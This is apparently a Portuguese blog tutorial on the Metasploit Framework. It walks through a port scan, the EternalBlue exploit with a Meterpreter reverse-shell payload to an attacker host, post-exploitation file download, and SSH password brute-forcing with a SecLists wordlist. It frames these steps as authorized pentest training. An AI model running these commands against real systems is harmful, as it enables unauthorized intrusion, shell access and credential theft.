Para os profissionais de cibersegurança e entusiastas de pentest, o Metasploit Framework é uma das ferramentas mais poderosas e conhecidas no mundo da segurança da informação. Desenvolvido para testar vulnerabilidades, realizar exploração de sistemas e desenvolver códigos de prova de conceito (PoC), o Metasploit é uma ferramenta essencial em auditorias de segurança.

Neste artigo, vamos explorar o que é o Metasploit, suas principais funcionalidades, como utilizá-lo e exemplos práticos de uso. Além disso, reforçaremos a importância do uso ético dessa ferramenta, que deve ser aplicada exclusivamente em ambientes autorizados.

O Que é o Metasploit?

O Metasploit Framework é uma plataforma de código aberto desenvolvida para testes de penetração (pentest). Ele combina uma ampla biblioteca de exploits, payloads e ferramentas de análise, permitindo que os usuários simulem ataques cibernéticos em ambientes controlados.

- Desenvolvedor: Rapid7.

- Linguagem: Principalmente Ruby.

- Compatibilidade: Funciona em Linux, Windows e macOS.

Principais Componentes

- Exploits: Códigos que aproveitam vulnerabilidades em sistemas.

- Payloads: Comandos executados após um exploit bem-sucedido (ex.: shells reversas).

- Auxiliares: Ferramentas que ajudam em tarefas como escaneamento ou coleta de informações.

- Post Exploitation: Ferramentas para manter acesso ou explorar sistemas após comprometê-los.

Para Que Serve o Metasploit?

O Metasploit é amplamente utilizado em:

- Testes de Penetração:

- Avaliar a segurança de sistemas e redes.

- Desenvolvimento de Exploits:

- Criar e testar exploits customizados para vulnerabilidades específicas.

- Treinamento:

- Ensinar cibersegurança em ambientes controlados.

- Coleta de Informações:

- Identificar possíveis vetores de ataque.

Como Funciona o Metasploit?

O Metasploit utiliza módulos que podem ser combinados para criar ataques específicos. Os passos básicos são:

- Coleta de Informações:

- Identificar o alvo e as vulnerabilidades.

- Selecionar o Exploit:

- Escolher o código que irá explorar a vulnerabilidade.

- Configurar o Payload:

- Determinar o que será executado após o ataque.

- Executar o Ataque:

- Explorar o alvo e analisar os resultados.

Instalação do Metasploit

Em Sistemas Linux (Kali Linux ou Parrot OS)

Essas distribuições geralmente já vêm com o Metasploit pré-instalado. Caso contrário:

sudo apt update

sudo apt install metasploit-frameworkEm Outros Sistemas (Linux, macOS, Windows)

Baixe o instalador no site oficial da Rapid7:

Como Usar o Metasploit: Exemplos Práticos



O Metasploit pode ser executado via linha de comando (msfconsole) ou pela interface gráfica (Metasploit Pro). Neste guia, focaremos no uso via msfconsole.

Passo 1: Iniciar o Metasploit

Execute o comando para iniciar a interface do Metasploit:

msfconsolePasso 2: Escanear o Alvo com um Módulo Auxiliar

Antes de atacar, colete informações sobre o alvo. Use, por exemplo, o módulo de escaneamento de portas:

use auxiliary/scanner/portscan/tcpConfigure o endereço IP do alvo:

set RHOSTS 192.168.1.100Inicie o escaneamento:

runPasso 3: Selecionar um Exploit

Imagine que você identificou uma vulnerabilidade no SMB (protocolo de compartilhamento de arquivos). Use o exploit para MS17-010 (conhecido como EternalBlue):

use exploit/windows/smb/ms17_010_eternalbluePasso 4: Configurar o Exploit e o Payload

Defina o IP do Alvo:

set RHOSTS 192.168.1.100Escolha o Payload:

- Um payload comum é o reverse shell:

set PAYLOAD windows/x64/meterpreter/reverse_tcpConfigure o IP e porta do seu sistema (máquina atacante):

set LHOST 192.168.1.50

set LPORT 4444Passo 5: Executar o Exploit

Inicie o ataque:

exploitSe o exploit for bem-sucedido, você terá acesso ao sistema do alvo com o Meterpreter, uma ferramenta integrada ao Metasploit.

Passo 6: Pós-Explotação

Dentro do Meterpreter, você pode executar diversos comandos:

- Obter Informações do Sistema:

sysinfoListar Arquivos:

lsFazer Download de Arquivos:

download C:\arquivo.txtExemplo Prático: Integração com SecLists

O Metasploit pode ser combinado com o SecLists, um repositório de listas para testes de força bruta.

Testando Credenciais SSH

- Baixe uma Lista de Senhas Comuns:

wget https://github.com/danielmiessler/SecLists/raw/master/Passwords/Common-Credentials/10k-most-common.txt -O senhas.txtCarregue o Módulo Auxiliar de SSH:

use auxiliary/scanner/ssh/ssh_loginConfigure os Parâmetros:

set RHOSTS 192.168.1.100

set USERNAME admin

set PASS_FILE senhas.txtInicie o Teste:

runSe uma combinação válida for encontrada, o Metasploit exibirá os resultados.

Dicas e Boas Práticas

- Ambientes Controlados:

- Use o Metasploit apenas em ambientes autorizados, como laboratórios de segurança.

- Plataformas como VulnHub e TryHackMe oferecem máquinas virtuais vulneráveis para aprendizado.

- Atualizações:

- Atualize o Metasploit frequentemente para acessar os exploits mais recentes

msfupdateDocumentação:

- Consulte a documentação oficial e fóruns para se manter atualizado:

Conclusão

O Metasploit Framework é uma ferramenta indispensável para pentesters e profissionais de cibersegurança, oferecendo uma abordagem prática para identificar e explorar vulnerabilidades. Seja configurando exploits avançados ou integrando listas como as do SecLists, o Metasploit permite simular ataques reais em ambientes controlados, ajudando a fortalecer a segurança dos sistemas.

No entanto, lembre-se sempre de usar essa ferramenta de forma ética e responsável, seguindo as leis e diretrizes de segurança aplicáveis.

Amante por tecnologia Especialista em Cibersegurança e Big Data, Formado em Administração de Infraestrutura de Redes, Pós-Graduado em Ciências de Dados e Big Data Analytics e Machine Learning, Com MBA em Segurança da Informação, Escritor do livro ” Cibersegurança: Protegendo a sua Reputação Digital”.